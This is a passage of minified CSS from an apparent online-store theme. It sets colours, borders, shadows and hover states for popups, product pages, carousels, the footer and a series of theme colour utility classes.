15px #0000001a}@media (min-width: 1025px){a.brand:hover{border-color:#141414!important}}.promobox ul a,.promobox ul a:visited,.promobox ul a:active,.promobox ul a:link{color:#858585}@media (min-width: 1025px){.promobox ul a:hover{color:#141414}}.promobox__plate .promobox__content:before{background-color:#fff}@media (min-width: 1025px){.promobox__content-scale:before{background-color:#fff;-webkit-box-shadow:0 0 1px 0 #141414;-moz-box-shadow:0 0 1px 0 #141414;box-shadow:0 0 1px #141414}}.is-edge .promobox__content-scale:before{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media (min-width: 1025px){.promobox__border{border-color:#141414}}.promobox__curtain_bg{background-color:#fff}.popup__bg{background-color:#141414}.popup-navigation__search,.popup-sidebar,.popup-cart,.popup-wishlist,.popup-wishlist-full,.popup-compare-full,.popup-account,.popup-services,.popup-quick-view,.popup-size-guide,.popup-delivery-return,.popup-password,.popup-confirm-transfer-data{background-color:#fff}@media (max-width: 1024px){.popup-navigation{background-color:#f2f2f2}}@media (max-width: 1024px){.popup-navigation__head,.popup-navigation__menu{background-color:#fff}}.popup-sidebar__close .icon,.popup-confirm-transfer-data ul{color:#141414}.popup-cart__items>*:not(:first-child){border-top-color:#e5e5e5}.popup-cart__subtotal>*{color:#141414}.popup-account__return-to-store{color:#141414}.popup-subscription{background-color:#262062}.popup-subscription__close .icon{fill:#fff}.popup-subscription__text-line-01,.popup-subscription__text-line-02,.popup-subscription__text-line-03{color:#fff}.popup-subscription__text-line-03 span{color:#141414}.popup-subscription__text-line-04,.popup-subscription__dont-show-again{color:#858585}.popup-subscription__close-text{color:#fff}.popup-subscription-confirmation{background-color:#fff}.popup-subscription-confirmation__close .icon,.popup-subscription-confirmation__title-icon .icon{fill:#141414}.popup-subscription-confirmation__message--success{background-color:#25a799}.popup-subscription-confirmation__message--success p{color:#fff}.popup-subscription-confirmation__message--error{background-color:#f54337}.popup-subscription-confirmation__message--error ul{color:#fff}.popup-subscription-confirmation__message--error ul:not(.list-unstyled) li:before{background-color:#fff}.search input{color:#141414}.search input::-webkit-input-placeholder{color:#141414}.search input::-moz-placeholder{color:#141414}.search input:-ms-input-placeholder{color:#141414}.search input:-moz-placeholder{color:#141414}@media (min-width: 1025px){.search__close .icon{fill:#bdbdbd}}@media (max-width: 1024px){.search__result{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px #0000001a}}.search-ajax__content{background-color:#fff;-webkit-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);-moz-box-shadow:0 5px 5px 0 rgba(0,0,0,.1);box-shadow:0 5px 5px #0000001a}.countdown--type-01{color:#141414}.countdown--type-01>span:before{background-color:#fff}.countdown--type-02 .countdown__time{color:#141414}.countdown--type-02 .countdown__time>*{border-color:#e5e5e5}.countdown--type-02 .countdown__section:not(:last-child) .countdown__time:after{color:#858585}.stock-countdown__counter{color:#f54337}.stock-countdown__range{background-color:#e5e5e5}.stock-countdown__progress{background-color:#141414}.text-countdown{background-color:#e5e5e5;color:#141414}.text-countdown__counter{color:#f54337}.visitors{color:#141414}.visitors__counter{background-color:#141414;color:#fff}.free-shipping{background-color:#f54337;color:#fff}.free-shipping .icon{fill:#fff}.free-shipping__progress{background-color:#25a799}.product-collection__title a,.product-collection__title a:visited,.product-collection__title a:active,.product-collection__title a:link,.product-wishlist__title a,.product-wishlist__title a:visited,.product-wishlist__title a:active,.product-wishlist__title a:link,.product-compare__title a,.product-compare__title a:visited,.product-compare__title a:active,.product-compare__title a:link,.product-featured__title a,.product-featured__title a:visited,.product-featured__title a:active,.product-featured__title a:link{color:#141414}.product-collection__collections a,.product-collection__collections a:visited,.product-collection__collections a:active,.product-collection__collections a:link,.product-collection__more-info a,.product-collection__more-info a:visited,.product-collection__more-info a:active,.product-collection__more-info a:link,.product-wishlist__collections a,.product-wishlist__collections a:visited,.product-wishlist__collections a:active,.product-wishlist__collections a:link,.product-compare__collections a,.product-compare__collections a:visited,.product-compare__collections a:active,.product-compare__collections a:link,.product-featured__collections a,.product-featured__collections a:visited,.product-featured__collections a:active,.product-featured__collections a:link{color:#858585}@media (min-width: 1025px){.product-collection__collections a:hover,.product-collection__more-info a:hover,.product-wishlist__collections a:hover,.product-compare__collections a:hover,.product-featured__collections a:hover{color:#141414}}.product-collection__sku span,.product-collection__barcode span,.product-collection__availability span,.product-collection__type span,.product-collection__vendor span,.product-page-info__details p span,.product-page-info__reviews{color:#141414}.product-page-info__price-sale-details{color:#f54337}.product-page-info__share label{color:#858585}.product-page-info__payments label{background-color:#fff;color:#858585}.one-product-info__details p span,.one-product-info__reviews{color:#141414}.one-product-info__price-sale-details{color:#f54337}.one-product-info__share label{color:#858585}.one-product-info__payments label{background-color:#fff;color:#858585}.product-page-info__title>*,.product-page-info__title>*:visited,.product-page-info__title>*:active,.product-page-info__title>*:link,.one-product-info__title>*,.one-product-info__title>*:visited,.one-product-info__title>*:active,.one-product-info__title>*:link{color:#141414}.product-page-info__collections a,.product-page-info__collections a:visited,.product-page-info__collections a:active,.product-page-info__collections a:link,.one-product-info__collections a,.one-product-info__collections a:visited,.one-product-info__collections a:active,.one-product-info__collections a:link{color:#858585}@media (min-width: 1025px){.product-page-info__collections a:hover,.one-product-info__collections a:hover{color:#141414}}.product-collection__availability [data-availability=false] span,.product-page-info__availability [data-availability=false] span,.one-product-info__availability [data-availability=false] span{color:#f54337}.product-page-info__details-buttons .btn-link,.one-product-info__details-buttons .btn-link{color:#141414}.button-quick-view{background-color:#fff}.button-quick-view .icon{fill:#141414}.product-images-navigation span{background-color:#fff}.product-images-navigation span .icon{fill:#141414}@media (min-width: 1025px){.product-images-navigation span:hover{background-color:#141414}}@media (min-width: 1025px){.product-images-navigation span:hover .icon{fill:#fff}}.table-product-sizes td:first-child,.table-account-addresses td:first-child{color:#858585}.table-account-history td{color:#141414}@media (min-width: 1025px){.tabs[data-type=horizontal] .tabs__head{background-color:#fff;border-bottom-color:#e5e5e5}}@media (min-width: 1025px){.tabs[data-type=horizontal] .tabs__btn.active,.tabs[data-type=horizontal] .tabs__btn:hover{background-color:#fff;color:#141414;border-top-color:#e5e5e5;border-left-color:#e5e5e5;border-right-color:#e5e5e5}}@media (min-width: 1025px){.tabs[data-type=horizontal] .tabs__nav .icon{fill:#858585}}@media (min-width: 1025px){.tabs[data-type=horizontal] .tabs__nav .icon:hover{fill:#141414}}@media (max-width: 1024px){.tabs[data-type=horizontal] .tabs__body{border-color:#e5e5e5}}.tabs[data-type=horizontal] .tabs__body>div>span{color:#141414}@media (max-width: 1024px){.tabs[data-type=horizontal] .tabs__body>div:not(:first-child)>span{border-top-color:#e5e5e5}}.tabs[data-type=mobile] .tabs__body{border-color:#e5e5e5}.tabs[data-type=mobile] .tabs__body>div>span{color:#141414}.tabs[data-type=mobile] .tabs__body>div:not(:first-child)>span{border-top-color:#e5e5e5}.product-page-gallery .zoomContainer:hover{background-color:#fff}@media (min-width: 1260px){.product-page__sidebar{border-color:#e5e5e5}}@media (min-width: 1025px){.product-page-gallery__main-arrow:before{background-color:#fff}}.product-page-gallery__thumbnail.current:before{border-color:#141414}.product-page-gallery__thumbnail_bg{background-color:#fff}.product-page-gallery__preview-arrows div.slick-disabled .icon{fill:#e5e5e5}.products-grid-buttons .icon{fill:#bdbdbd}@media (max-width: 540px){.products-grid-buttons [data-active-xs] .icon{fill:#141414}}@media (min-width: 541px) and (max-width: 777px){.products-grid-buttons [data-active-sm] .icon{fill:#141414}}@media (min-width: 778px) and (max-width: 1024px){.products-grid-buttons [data-active-md] .icon{fill:#141414}}@media (min-width: 1025px) and (max-width: 1259px){.products-grid-buttons [data-active-lg] .icon{fill:#141414}}@media (min-width: 1260px){.products-grid-buttons [data-active-xl] .icon{fill:#141414}}.price{color:#141414}.price--sale>span:first-child{color:#858585}.price--sale>span:not(first-child){color:#141414}.product-options label{color:#858585}.product-options__value--circle.active:before,.product-options__value--text.active,.product-options__value--large-text.active,.product-options__value--square.active{border-color:#141414!important}.product-options__value--large-text.active,.product-options__value--text.active{color:#141414}.product-options__value.disabled:before,.product-options__value.disabled:after{background-color:#141414}.collection-control__button-sidebar{color:#141414}.collection-current-tags__items div{background-color:#f2f2f2;color:#858585}.collection-current-tags__items div .icon{fill:#858585}@media (min-width: 1025px){.collection-current-tags__items div:hover{background-color:#141414}}@media (min-width: 1025px){.collection-current-tags__items div:hover{color:#fff}}@media (min-width: 1025px){.collection-current-tags__items div:hover .icon{fill:#fff}}@media (min-width: 1025px){.collection-current-tags__clear:hover span,.collection-current-tags__clear:hover span:visited,.collection-current-tags__clear:hover span:active,.collection-current-tags__clear:hover span:link{color:#141414}}.slider__prev .icon,.slider__next .icon{fill:#141414}.slider__prev:hover .icon,.slider__next:hover .icon{fill:#f2f2f2}.slider .slick-dots li{background-color:#141414}.slider .slick-dots li:hover{background-color:#f2f2f2}.carousel .slick-dots li{background-color:#e5e5e5}.carousel .slick-dots li.slick-active{background-color:#141414}.carousel-articles__title>*,.carousel-articles__title>*:visited,.carousel-articles__title>*:active,.carousel-articles__title>*:link{color:#141414}@media (min-width: 1025px){.carousel-reviews .slick-current+.slick-slide .carousel-reviews__item_content{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.05);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.05);box-shadow:0 0 15px #0000000d}}@media (max-width: 1024px){.carousel-reviews .slick-current .carousel-reviews__item_content{-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.05);-moz-box-shadow:0 0 15px 0 rgba(0,0,0,.05);box-shadow:0 0 15px #0000000d}}.carousel-reviews__item_content{background-color:#fff}.carousel-reviews__stars .icon{fill:#141414}.carousel-reviews__item_user p{color:#141414}.carousel-reviews__item_user p:last-child{color:#858585}.carousel-reviews__next,.carousel-reviews__prev{background-color:#fff}.home-section-title,.home-section-title a,.home-section-title a:visited,.home-section-title a:active,.home-section-title a:link{color:#141414}.home-section-title a:hover{color:#141414!important}.home-section-title--multiple a:not(.active),.home-section-title--multiple a:not(.active):visited,.home-section-title--multiple a:not(.active):active,.home-section-title--multiple a:not(.active):link{color:#858585}.information-line .icon{fill:#141414}.search-form{background-color:#f2f2f2}.compare__title h4,.compare__collections a,.compare__collections a:visited,.compare__collections a:active,.compare__collections a:link{color:#858585}@media (min-width: 1025px){.compare__collections a:hover{color:#141414}}.cart__head label{color:#858585}.cart__sidebar{background-color:#f2f2f2}.gallery__item-bg{background-color:#141414}.gallery__item-text>*{color:#fff}.gallery__fotorama.fotorama--fullscreen,.gallery__fotorama.fotorama--fullscreen .fotorama__nav,.gallery__fotorama.fotorama--fullscreen .fotorama__stage{background-color:transparent}.gallery__fotorama.fotorama--fullscreen:before{background-color:#141414}.gallery__fotorama .fotorama__arr .icon,.gallery__fotorama .fotorama__fullscreen-icon .icon{fill:#fff}.fullscreen{background-color:#fff!important}.blog-body__button-sidebar{color:#141414}.post__hidden-info>*{background-color:#fff}.article-body__button-sidebar{color:#141414}.article-slider .slick-arrow:before{background-color:#fff}.article-slider .slick-dots li{background-color:#e5e5e5}.article-slider .slick-dots li.slick-active{background-color:#141414}.lookbook__picker-circle:before{background-color:#fff}.lookbook__picker-circle:after{background-color:#141414}.lookbook__product{background-color:#fff}.table-size-guide th{background-color:#141414;color:#fff}.table-size-guide th,.table-size-guide tr:nth-child(2) td{border-top-color:#141414}.table-size-guide tr:last-child td{border-bottom:solid 1px #e5e5e5}.instafeed__curtain{color:#fff}.instafeed__curtain .icon{fill:#fff}.instafeed__curtain:before{background-color:#141414}.wishlist__button-remove,.compare__button-remove{color:#141414}.notification-products{background-color:#fff;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px #00000026}.notification-cookies p{color:#fff}.notification-cookies__bg{background-color:#141414}.notification-cookies__button-info,.notification-cookies__button-info:visited,.notification-cookies__button-info:active,.notification-cookies__button-info:link{color:#858585}@media (min-width: 1025px){.notification-cookies__button-info:hover{color:#fff}}.notification-cookies__button-close,.notification-cookies__button-close:visited,.notification-cookies__button-close:active,.notification-cookies__button-close:link{color:#fff}@media (min-width: 1025px){.notification-cookies__button-close:hover{color:#fff}}.notification-cookies__button-close .icon{fill:#fff}.footbar-product,.product-fixed-sizebar,.product-fixed-sizebar__btn{background-color:#fff;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 20px 0 rgba(0,0,0,.15);box-shadow:0 0 20px #00000026}.product-fixed-sizebar__btn:after{background-color:#fff}.product-fixed-sizebar__line span{color:#141414}.product-fixed-sizebar__line .icon{fill:#141414}.product-fixed-sizebar:hover .product-fixed-sizebar__line:not(:first-child){border-top-color:#e5e5e5}.subscription-form{background-color:#fff}.subscription-form__title{color:#141414}.subscription-form__paragraph{color:#858585}.footer{background-color:#141414}.footer a,.footer a:visited,.footer a:active,.footer a:link{color:#b3b3b3}@media (min-width: 1025px){.footer a:hover{color:#0078ed}}.footer p{color:#b3b3b3}.footer .icon{fill:#fff}.footer__section-head h1,.footer__section-head h1>*,.footer__section-head h2,.footer__section-head h2>*,.footer__section-head h3,.footer__section-head h3>*,.footer__section-head h4,.footer__section-head h4>*,.footer__section-head h5,.footer__section-head h5>*,.footer__section-head h6,.footer__section-head h6>*,.footer__subscription h1,.footer__subscription h1>*,.footer__subscription h2,.footer__subscription h2>*,.footer__subscription h3,.footer__subscription h3>*,.footer__subscription h4,.footer__subscription h4>*,.footer__subscription h5,.footer__subscription h5>*,.footer__subscription h6,.footer__subscription h6>*{color:#fff}.footer__border{border-color:#fff!important}.footer__subscription input[type=email]{background-color:#141414;border-color:#fff;color:#858585}.footer__subscription input[type=email]::-webkit-input-placeholder{color:#858585}.footer__subscription input[type=email]::-moz-placeholder{color:#858585}.footer__subscription input[type=email]:-ms-input-placeholder{color:#858585}.footer__subscription input[type=email]:-moz-placeholder{color:#858585}.footer__subscription input[type=email]:focus{background-color:#141414;border-color:#141414}@media (min-width: 1025px){.footer__subscription input[type=email]:hover{border-color:#141414}}@media (max-width: 1024px){.footer__back-to-top{background-color:#fff}}@media (min-width: 1025px){.footer__back-to-top .icon{fill:#fff}}@media (max-width: 1024px){.footer__back-to-top span{color:#fff}}@media (max-width: 1024px){.footer__back-to-top .icon{fill:#fff}}.giftcard__value,.giftcard__code{color:#858585}.giftcard__code{background-color:#fff}[dir=rtl] .border-left{border-left-color:none;border-right-color:#e5e5e5}[dir=rtl] .border-right{border-left-color:#e5e5e5;border-left-color:none}.colorize-theme-bg{background-color:#141414}@media (min-width: 1025px){.colorize-theme-bg-h:hover{background-color:#141414}}.colorize-theme-bg-imp{background-color:#141414!important}@media (min-width: 1025px){.colorize-theme-bg-h-imp:hover{background-color:#141414!important}}.colorize-theme-bg-ins>*{background-color:#141414}.colorize-theme-c{color:#141414}@media (min-width: 1025px){.colorize-theme-c-h:hover{color:#141414}}.colorize-theme-c-imp{color:#141414!important}@media (min-width: 1025px){.colorize-theme-c-h-imp:hover{color:#141414!important}}.colorize-theme-c-ins>*{color:#141414}.colorize-theme-f{fill:#141414}@media (min-width: 1025px){.colorize-theme-f-h:hover{fill:#141414}}.colorize-theme-f-imp{fill:#141414!important}@media (min-width: 1025px){.colorize-theme-f-h-imp:hover{fill:#141414!important}}.colorize-theme-f-ins>*{fill:#141414}.colorize-theme-bd{border-color:#141414}@media (min-width: 1025px){.colorize-theme-bd-h:hover{border-color:#141414}}.colorize-theme-bd-imp{border-color:#141414!important}@media (min-width: 1025px){.colorize-theme-bd-h-imp:hover{border-color:#141414!important}}.colorize-theme-bd-ins>*{border-color:#141414}.colorize-theme2-bg{background-color:#fff}@media (min-width: 1025px){.colorize-theme2-bg-h:hover{background-color:#fff}}.colorize-theme2-bg-imp{background-color:#fff!important}@media (min-width: 1025px){.colorize-theme2-bg-h-imp:hover{background-color:#fff!important}}.colorize-theme2-bg-ins>*{background-color:#fff}.colorize-theme2-c{color:#fff}@media (min-width: 1025px){.colorize-theme2-c-h:hover{color:#fff}}.colorize-theme2-c-imp{color:#fff!important}@media (min-width: 1025px){.colorize-theme2-c-h-imp:hover{color:#fff!important}}.colorize-theme2-c-ins>*{color:#fff}.colorize-theme2-f{fill:#fff}@media (min-width: 1025px){.colorize-theme2-f-h:hover{fill:#fff}}.colorize-theme2-f-imp{fill:#fff!important}@media (min-width: 1025px){.colorize-theme2-f-h-imp:hover{fill:#fff!important}}.colorize-theme2-f-ins>*{fill:#fff}.colorize-theme2-bd{border-color:#fff}@media (min-width: 1025px){.colorize-theme2-bd-h:hover{border-color:#fff}}.colorize-theme2-bd-imp{border-color:#fff!important}@media (min-width: 1025px){.colorize-theme2-bd-h-imp:hover{border-color:#fff!important}}.colorize-theme2-bd-ins>*{border-color:#fff}.colorize-theme3-bg{background-color:#858585}@media (min-width: 1025px){.colorize-theme3-bg-h:hover{background-color:#858585}}.colorize-theme3-bg-imp{background-color:#858585!important}@media (min-width: 1025px){.colorize-theme3-bg-h-imp:hover{background-color:#858585!important}}.colorize-theme3-bg-ins>*{background-color:#858585}.colorize-theme3-c{color:#858585}@media (min-width: 1025px){.colorize-theme3-c-h:hover{color:#858585}}.colorize-theme3-c-imp{color:#858585!important}@media (min-width: 1025px){.colorize-theme3-c-h-imp:hover{color:#858585!important}}.colorize-theme3-c-ins>*{color:#858585}.colorize-theme3-f{fill:#858585}@media (min-width: 1025px){.colorize-theme3-f-h:hover{fill:#858585}}.colorize-theme3-f-imp{fill:#858585!important}@media (min-width: 1025px){.colorize-theme3-f-h-imp:hover{fill:#858585!important}}.colorize-theme3-f-ins>*{fill:#858585}.colorize-theme3-bd{border-color:#858585}@media (min-width: 1025px){.colorize-theme3-bd-h:hover{border-color:#858585}}.colorize-theme3-bd-imp{border-color:#858585!important}@media (min-width: 1025px){.colorize-theme3-bd-h-imp:hover{border-color:#858585!important}}.colorize-theme3-bd-ins>*{border-color:#858585}.colorize-theme4-bg{background-color:#f2f2f2}@media (min-width: 1025px){.colorize-theme4-bg-h:hover{background-color:#f2f2f2}}.colorize-theme4-bg-imp{background-color:#f2f2f2!important}@media (min-width: 1025px){.colorize-theme4-bg-h-imp:hover{background-color:#f2f2f2!important}}.colorize-theme4-bg-ins>*{background-color:#f2f2f2}.colorize-theme4-c{color:#f2f2f2}@media (min-width: 1025px){.colorize-theme4-c-h:hover{color:#f2f2f2}}.colorize-theme4-c-imp{color:#f2f2f2!important}@media (min-width: 1025px){.colorize-theme4-c-h-imp:hover{color:#f2f2f2!important}}.colorize-theme4-c-ins>*{color:#f2f2f2}.colorize-theme4-f{fill:#f2f2f2}@media (min-width: 1025px){.colorize-theme4-f-h:hover{fill:#f2f2f2}}.colorize-theme4-f-imp{fill:#f2f2f2!important}@media (min-width: 1025px){.colorize-theme4-f-h-imp:hover{fill:#f2f2f2!important}}.colorize-theme4-f-ins>*{fill:#f2f2f2}.colorize-theme4-bd{border-color:#f2f2f2}@media (min-width: 1025px){.colorize-theme4-bd-h:hover{border-color:#f2f2f2}}.colorize-theme4-bd-imp{border-color:#f2f2f2!important}@media (min-width: 1025px){.colorize-theme4-bd-h-imp:hover{border-color:#f2f2f2!important}}.colorize-theme4-bd-ins>*{border-color:#f2f2f2}.colorize-theme5-bg{background-color:#e5e5e5}@media (min-width: 1025px){.colorize-theme5-bg-h:hover{background-color:#e5e5e5}}.colorize-theme5-bg-imp{background-color:#e5e5e5!important}@media (min-width: 1025px){.colorize-theme5-bg-h-imp:hover{background-color:#e5e5e5!important}}.colorize-theme5-bg-ins>*{background-color:#e5e5e5}.colorize-theme5-c{color:#e5e5e5}@media (min-width: 1025px){.colorize-theme5-c-h:hover{color:#e5e5e5}}.colorize-theme5-c-imp{color:#e5e5e5!important}@media (min-width: 1025px){.colorize-theme5-c-h-imp:hover{color:#e5e5e5!important}}.colorize-theme5-c-ins>*{color:#e5e5e5}.colorize-theme5-f{fill:#e5e5e5}@media (min-width: 1025px){.colorize-theme5-f-h:hover{fill:#e5e5e5}}.colorize-theme5-f-imp{fill:#e5e5e5!important}@media (min-width: 1025px){.colorize-theme5-f-h-imp:hover{fill:#e5e5e5!important}}.colorize-theme5-f-ins>*{fill:#e5e5e5}.colorize-theme5-bd{border-color:#e5e5e5}@media (min-width: 1025px){.colorize-theme5-bd-h:hover{border-color:#e5e5e5}}.colorize-theme5-bd-imp{border-color:#e5e5e5!important}@media (min-width: 1025px){.colorize-theme5-bd-h-imp:hover{border-color:#e5e5e5!important}}.colorize-theme5-bd-ins>*{border-color:#e5e5e5}.colorize-theme6-bg{background-color:#bdbdbd}@media (min-width: 1025px){.colorize-theme6-bg-h:hover{background-color:#bdbdbd}}.colorize-theme6-bg-imp{background-color:#bdbdbd!important}@media (min-width: 1025px){.colorize-theme6-bg-h-imp:hover{background-color:#bdbdbd!important}}.colorize-theme6-bg-ins>*{background-color:#bdbdbd}.colorize-theme6-c{color:#bdbdbd}@media (min-width: 1025px){.colorize-theme6-c-h:hover{color:#bdbdbd}}.colorize-theme6-c-imp{color:#bdbdbd!important}@media (min-width: 1025px){.colorize-theme6-c-h-imp:hover{color:#bdbdbd!important}}.colorize-theme6-c-ins>*{color:#bdbdbd}.colorize-theme6-f{fill:#bdbdbd}@media (min-width: 1025px){.colorize-theme6-f-h:hover{fill:#bdbdbd}}.colorize-theme6-f-imp{fill:#bdbdbd!important}@media (min-width: 1025px){.colorize-theme6-f-h-imp:hover{fill:#bdbdbd!important}}.colorize-theme6-f-ins>*{fill:#bdbdbd}.colorize-theme6-bd{border-color:#bdbdbd}@media (min-width: 1025px){.colorize-theme6-bd-h:hover{border-color:#bdbdbd}}.colorize-theme6-bd-imp{border-color:#bdbdbd!important}@media (min-width: 1025px){.colorize-theme6-bd-h-imp:hover{border-color:#bdbdbd!important}}.colorize-theme6-bd-ins>*{border-color:#bdbdbd}.colorize-theme7-bg{background-color:#25a799}@media (min-width: 1025px){.colorize-theme7-bg-h:hover{background-color:#25a799}}.colorize-theme7-bg-imp{background-color:#25a799!important}@media (min-width: 1025px){.colorize-theme7-bg-h-imp:hover{background-color:#25a799!important}}.colorize-theme7-bg-ins>*{background-color:#25a799}.colorize-theme7-c{color:#25a799}@media (min-width: 1025px){.colorize-theme7-c-h:hover{color:#25a799}}.colorize-theme7-c-imp{color:#25a799!important}@media (min-width: 1025px){.colorize-theme7-c-h-imp:hover{color:#25a799!important}}.colorize-theme7-c-ins>*{color:#25a799}.colorize-theme7-f{fill:#25a799}@media (min-width: 1025px){.colorize-theme7-f-h:hover{fill:#25a799}}.colorize-theme7-f-imp{fill:#25a799!important}@media (min-width: 1025px){.colorize-theme7-f-h-imp:hover{fill:#25a799!important}}.colorize-theme7-f-ins>*{fill:#25a799}.colorize-theme7-bd{border-color:#25a799}@media (min-width: 1025px){.colorize-theme7-bd-h:hover{border-color:#25a799}}.colorize-theme7-bd-imp{border-color:#25a799!important}@media (min-width: 1025px){.colorize-theme7-bd-h-imp:hover{border-color:#25a799!important}}.colorize-theme7-bd-ins>*{border-color:#25a799}.colorize-theme8-bg{background-color:#f54337}@media (min-width: 1025px){.colorize-theme8-bg-h:hover{background-color:#f54337}}.colorize-theme8-bg-imp{background-color:#f54337!important}@media (min-width: 1025px){.colorize-theme8-bg-h-imp:hover{background-color:#f54337!important}}.colorize-theme8-bg-ins>*{background-color:#f54337}.colorize-theme8-c{color:#f54337}@media (min-width: 1025px){.colorize-theme8-c-h:hover{color:#f54337}}.colorize-theme8-c-imp{color:#f54337!important}@media (min-width: 1025px){.colorize-theme8-c-h-imp:hover{color:#f54337!important}}.colorize-theme8-c-ins>*{color:#f54337}.colorize-theme8-f{fill:#f54337}@media (min-width: 1025px){.colorize-theme8-f-h:hover{fill:#f54337}}.colorize-theme8-f-imp{fill:#f54337!important}@media (min-width: 1025px){.colorize-theme8-f-h-imp:hover{fill:#f54337!important}}.colorize-theme8-f-ins>*{fill:#f54337}.colorize-theme8-bd{border-color:#f54337}@media (min-width: 1025px){.colorize-theme8-bd-h:hover{border-color:#f54337}}.colorize-theme8-bd-imp{border-color:#f54337!important}@media (min-width: 1025px){.colorize-theme8-bd-h-imp:hover{border-color:#f54337!important}}.colorize-theme8-bd-ins>*{border-color:#f54337}.colorize-theme9-bg{background-color:#42a5f6}@media (min-width: 1025px){.colorize-theme9-bg-h:hover{background-color:#42a5f6}}.colorize-theme9-bg-imp{background-color:#42a5f6!important}@media (min-width: 1025px){.colorize-theme9-bg-h-imp:hover{background-color:#42a5f6!important}}.colorize-theme9-bg-ins>*{background-color:#42a5f6}.colorize-theme9-c{color:#42a5f6}@media (min-width: 1025px){.colorize-theme9-c-h:hover{color:#42a5f6}}.colorize-theme9-c-imp{color:#42a5f6!important}@media (min-width: 1025px){.colorize-theme9-c-h-imp:hover{color:#42a5f6!important}}.colorize-theme9-c-ins>*{color:#42a5f6}.colorize-theme9-f{fill:#42a5f6}@media (min-width: 1025px){.colorize-theme9-f-h:hover{fill:#42a5f6}}.colorize-theme9-f-imp{fill:#42a5f6!important}@media (min-width: 1025px){.colorize-theme9-f-h-imp:hover{fill:#42a5f6!important}}.colorize-theme9-f-ins>*{fill:#42a5f6}.colorize-theme9-bd{border-color:#42a5f6}@media (min-width: 1025px){.colorize-theme9-bd-h:hover{border-color:#42a5f6}}.colorize-theme9-bd-imp{border-color:#42a5f6!important}@media (min-width: 1025px){.colorize-theme9-bd-h-imp:hover{border-color:#42a5f6!important}}.colorize-theme9-bd-ins>*{border-color:#42a5f6}.colorize-theme10-bg{background-color:#ff7143}@media (min-width: 1025px){.colorize-theme10-bg-h:hover{background-color:#ff7143}}.colorize-theme10-bg-imp{background-color:#ff7143!important}@media (min-width: 1025px){.colorize-theme10-bg-h-imp:hover{background-color:#ff7143!important}}.colorize-theme10-bg-ins>*{background-color:#ff7143}.colorize-theme10-c{color:#ff7143}@media (min-width: 1025px){.colorize-theme10-c-h:hover{color:#ff7143}}.colorize-theme10-c-imp{color:#ff7143!important}@media (min-width: 1025px){.colorize-theme10-c-h-imp:hover{color:#ff7143!important}}.colorize-theme10-c-ins>*{color:#ff7143}.colorize-theme10-f{fill:#ff7143}@media (min-width: 1025px){.colorize-theme10-f-h:hover{fill:#ff7143}}.colorize-theme10-f-imp{fill:#ff7143!important}@media (min-width: 1025px){.colorize-theme10-f-h-imp:hover{fill:#ff7143!important}}.colorize-theme10-f-ins>*{fill:#ff7143}.colorize-theme10-bd{border-color:#ff7143}@media (min-width: 1025px){.colorize-theme10-bd-h:hover{border-color:#ff7143}}.colorize-theme10-bd-imp{border-color:#ff7143!important}@media (min-width: 1025px){.colorize-theme10-bd-h-imp:hover{border-color:#ff7143!important}}.colorize-theme10-bd-ins>*{border-color:#ff7143}.colorize-transparent-bg{background-color:transparent}@media (min-width: 1025px){.colorize-transparent-bg-h:hover{background-color:transparent}}.colorize-transparent-bg-imp{background-color:transparent!important}@media (min-width: 1025px){.colorize-transparent-bg-h-imp:hover{background-color:transparent!important}}.colorize-transparent-bg-ins>*{background-color:transparent}.colorize-transparent-c{color:transparent}@media (min-width: 1025px){.colorize-transparent-c-h:hover{color:transparent}}.colorize-transparent-c-imp{color:transparent!important}@media (min-width: 1025px){.colorize-transparent-c-h-imp:hover{color:transparent!important}}.colorize-transparent-c-ins>*{color:transparent}.colorize-transparent-f{fill:transparent}@media (min-width: 1025px){.colorize-transparent-f-h:hover{fill:transparent}}.colorize-transparent-f-imp{fill:transparent!important}@media (min-width: 1025px){.colorize-transparent-f-h-imp:hover{fill:transparent!important}}.colorize-transparent-f-ins>*{fill:transparent}.colorize-transparent-bd{border-color:transparent}@media (min-width: 1025px){.colorize-transparent-bd-h:hover{border-color:transparent}}.colorize-transparent-bd-imp{border-color:transparent!important}@media (min-width: 1025px){.colorize-transparent-bd-h-imp:hover{border-color:transparent!important}}.colorize-transparent-bd-ins>*{border-color:transparent}.colorize-theme-primary-bg{background-color:#141414}@media (min-width: 1025px){.colorize-theme-primary-bg-h:hover{background-color:#141414}}.colorize-theme-primary-bg-imp{background-color:#141414!important}@media (min-width: 1025px){.colorize-theme-primary-bg-h-imp:hover{background-color:#141414!important}}.colorize-theme-primary-bg-ins>*{background-color:#141414}.colorize-theme-primary-c{color:#141414}@media (min-width: 1025px){.colorize-theme-primary-c-h:hover{color:#141414}}.colorize-theme-primary-c-imp{color:#141414!important}@media (min-width: 1025px){.colorize-theme-primary-c-h-imp:hover{color:#141414!important}}.colorize-theme-primary-c-ins>*{color:#141414}.colorize-theme-primary-f{fill:#141414}@media (min-width: 1025px){.colorize-theme-primary-f-h:hover{fill:#141414}}.colorize-theme-primary-f-imp{fill:#141414!important}@media (min-width: 1025px){.colorize-theme-primary-f-h-imp:hover{fill:#141414!important}}.colorize-theme-primary-f-ins>*{fill:#141414}.colorize-theme-primary-bd{border-color:#141414}@media (min-width: 1025px){.colorize-theme-primary-bd-h:hover{border-color:#141414}}.colorize-theme-primary-bd-imp{border-color:#141414!important}@media (min-width: 1025px){.colorize-theme-primary-bd-h-imp:hover{border-color:#141414!important}}.colorize-theme-primary-bd-ins>*{border-color:#141414}body.theme-css-animate .menu-vertical-btn .menu-vertical-btn__icon-open{transition-duration:.2s}@media (min-width: 1025px){body.theme-css-animate .menu__megamenu.animate,body.theme-css-animate .menu__dropdown.animate>*{transition-duration:.4s}}@media (max-width: 1024px){body.theme-css-animate .menu__panel{transition-duration:.4s}}@media (min-width: 1025px){body.theme-css-animate .menu__preview-image{transition-duration:.2s}}@media (min-width: 1025px){body.theme-css-animate .dropdown.animate>*{transition-duration:.3s}}body.theme-css-animate .popup__bg.animate,body.theme-css-animate .popup__body.animate [data-popup-content],body.theme-css-animate 